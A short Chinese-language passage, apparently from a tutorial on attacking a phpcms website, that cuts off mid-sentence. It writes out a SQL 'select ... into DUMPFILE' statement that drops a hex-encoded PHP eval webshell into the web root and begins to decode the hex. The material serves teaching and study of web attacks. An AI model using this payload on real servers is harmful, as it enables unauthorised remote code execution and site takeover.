 图12
在得到网站的绝对路径后，如果权限够的话我们就可以
通过类似“select 0x3C3F706870206576616C28245F504F535
45B785D293F3E into DUMPFILE 'C:/AppServ/www/phpcms/
php.php';”的代码来导出一个webshell，其中0x3C3F70687020
6576616C28245F504F53545B785D293F3E就是“<?php eval($